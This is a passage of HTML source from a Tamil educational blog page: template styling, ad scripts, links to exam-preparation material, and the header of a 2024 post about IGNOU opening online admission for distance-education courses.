span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout #outer-wrapper, body#layout .row, body#layout .navi-menu, body#layout .feat-wrap, body#layout .menu-wrap {width: 800px;padding: 0;}body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .ty-slide-show {width:auto;padding: 0;height:auto;}body#layout div#Templatesyard-sbox-v2, body#layout .aboutme-wrpicon {display:none;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .headerright {width: auto;padding: 0;}body#layout #headerright {width: 415px;}body#layout .head-wrap {margin-top: 100px;}body#layout #outer-wrapper {padding: 0;width: 1073px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #top-menu {display: block;}body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #lowerbar-wrapper {width: 33%;float: left;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513792164587358582&amp;zx=006981de-ff90-4b02-bab4-e3935c9bb13d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513792164587358582&amp;zx=006981de-ff90-4b02-bab4-e3935c9bb13d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5263330735458532 -->

</head>
<body class='item'>
<div class='head-wrap'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thamizhkadal.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='தமிழ்க்கடல்' height='383px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMxvLSDtEGsVnbB_csifpsoGgnKgLaMULyS8fMWWmdfu1JwqSsejiWqMn7weLe7zxelim4m_DkQ77WXRmv9QGsMQ6MJVbDR4TWGE3KjsVVBCET-NV-_gKwpYVurtYetR_PbI1xaB3o3lrU70wb6H3m7CzGwGDaVslPmMWxvn--wNyMFTOjmMPzr9JfdRqJ=s1388' style='display: block' width='1388px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu/DropDown/Multi DropDown'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.thamizhkadal.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCbwBiQSgqgVDZs3HzvbIviA' itemprop='url'>TK கல&#3021;வ&#3007;  TV</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/ONLINE%20TEST' itemprop='url'>ONLINE TEST</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81' itemprop='url'>SSLC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81' itemprop='url'>HSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TNPSC' itemprop='url'>TNPSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TET' itemprop='url'>TET</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TRB' itemprop='url'>TRB</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=7' itemprop='url'>6-9 வக&#3009;ப&#3021;ப&#3009;கள&#3021;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20TAMIL?&max-results=7' itemprop='url'>_8TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20ENGLISH?&max-results=7' itemprop='url'>_8TH ENGLISH</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20MATHS?&max-results=7' itemprop='url'>_8TH MATHS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20SCIENCE?&max-results=7' itemprop='url'>_8TH SCIENCE</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20SOCIAL%20SCIENCE?&max-results=7' itemprop='url'>_8TH SOCIAL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/7TH%20TAMIL?&max-results=7' itemprop='url'>_7TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/6TH%20TAMIL?&max-results=7' itemprop='url'>_6TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/COMPLETE%20MATERIALS?&max-results=7' itemprop='url'>MATERIALS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TNPSC?&max-results=7' itemprop='url'>_TNPSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TRB?&max-results=7' itemprop='url'>_TRB</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TET?&max-results=7' itemprop='url'>_TET</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/POLICE?&max-results=7' itemprop='url'>_POLICE</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
    <div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TAMIL ELIGIBILITY TEST ALL TYPES OF MATERIALS</h2>
<div class='widget-content'>
<div><a href="https://www.youtube.com/watch?v=v5f_il0RZTA&amp;list=PLI_oDkmsgO8oR1doZgaCT5D7pE2vFbFx7 " style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: red; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST VIDEO MATERIALS</b></span></a><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/18082025-dee.html" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST STUDY MATERIALS</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/tamil-eligibility-test-complete-online.html " style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: red; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY ONLINE TEST</b></span></a></li><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/tamil-eligibility-test-pdf-file.html " style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST PDF FILE</b></span></a></li></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=b62bc315e588116d9"></script>
<div class="gcse-search"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Join THAMIZHKADAL WhatsApp Group</h2>
<div class='widget-content'>
<a href='https://chat.whatsapp.com/HF7IC8rii2u2gOpkkIoN4p?mode=ac_c'>
<img alt='Join THAMIZHKADAL WhatsApp Group' height='92' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXfXZDhfPEZAF9B-hj8nWFkBXg-XYtF7n73fJ1bmyAZCWaLO8bUZq5yCd-CUP4q-jYpUafHWa9kFqYDNJK5SYz6sbx-02MK2OyiywMLH8JI4LVgjKaqIs4SjrAVyWsYIeG2TtZbXhEAPW0QSyi8T5hrjzGoCWFvtocgMoXC5Fnn4kdHKXiBKrUS23DW7hD=s552' width='552'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Join THAMIZHKADAL Telegram Group</h2>
<div class='widget-content'>
<a href='https://t.me/thamizhkadaloffical'>
<img alt='Join THAMIZHKADAL Telegram Group' height='127' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8wU1gvn2t0t1BnWA_7YKsi1fX6rqSAj_Zvbtjz8yMRDMCQbRmdQX2ktU0_9jTdA9TCU5gaZSi59mJhN55wIUwLWH-J1tEZLWaLNYv6C8gJUoqNw6NOaVQUiD0nzC8ldGh7nPc2RYOVjZkbxjdWJDUwfhnr1hsjVXRAvgs4wjZ6CQ3V6og6t69rcvsNfHV=s552' width='552'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>PG TRB ONLINE TEST LINKS</h2>
<div class='widget-content'>
<div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/TAMIL%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg tamil ONLINE TEST</b></span></a><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ENGLISH%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; pg english ONLINE TEST</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/MATHS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg maths ONLINE TEST</b></span></a></li><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/PHYSICS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; pg physics ONLINE TEST</b></span></a></li></div><div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/CHEMISTRY%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg chemistry ONLINE TEST</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/BOTANY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b><span style="margin: 0px; outline: 0px; padding: 0px; text-transform: uppercase; transition: all 0.3s ease 0s;">&#11093; PG BOTANY</span>&nbsp;ONLINE TEST</b></span></a></li><div class="clear" style="clear: both; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" face="&quot;Open Sans&quot;, sans-serif" style="float: right; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><span style="color: red; font-size: large;"><b><br style="outline: 0px; transition: all 0.3s ease 0s;" /></b></span></span><div class="clear" style="clear: both; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ZOOLOGY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; PG ZOOLOGY ONLINE TEST</b></span></a><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/HISTORY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; PG HISTORY ONLINE TEST</b></span></a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ECONOMICS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="font-size: large;"><b><span style="color: #2b00fe; margin: 0px; outline: 0px; padding: 0px; text-transform: uppercase; transition: all 0.3s ease 0s;">&#11093;&nbsp;</span><span style="color: red;">PG ECONOMICS ONLINE TEST</span></b></span></a></li><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" face="&quot;Open Sans&quot;, sans-serif" style="float: right; font-family: &quot;Times New Roman&quot;; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><span style="color: red; font-size: large;"><b><br style="outline: 0px; transition: all 0.3s ease 0s;" /></b></span></span><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/PSYCHOLOGY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="font-size: large;"><b><span style="color: red;">&#11093; </span><span style="color: #2b00fe;">PSYCHOLOGY ONLINE TEST</span></b></span></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, May 21, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.thamizhkadal.com/'>Home</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95' rel='tag'>வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.thamizhkadal.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க",
                    "@id": "https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;",
                    "@id": "https://www.thamizhkadal.com/2024/05/blog-post_94.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='தமிழ்க்கடல்'>
<span itemprop='name'>தம&#3007;ழ&#3021;க&#3021;கடல&#3021;</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.thamizhkadal.com/2024/05/blog-post_94.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.thamizhkadal.com/2024/05/blog-post_94.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-05-21T14:31:00+05:30'>Tuesday, May 21, 2024</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95' rel='tag'>வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.thamizhkadal.com/2024/05/blog-post_94.html&title=தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.thamizhkadal.com/2024/05/blog-post_94.html&title=தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.thamizhkadal.com/2024/05/blog-post_94.html&media=https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg&description=இந்திரா காந்தி தேசிய திறந்தநிலை பல்கலைக்கழக (இக்னோ) சென்னை மண்டல முதுநிலை இயக்குநர் கே.பன்னீர்செல்வம் நேற்று வெளியிட்ட செய்திக்குறிப்பில் கூ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
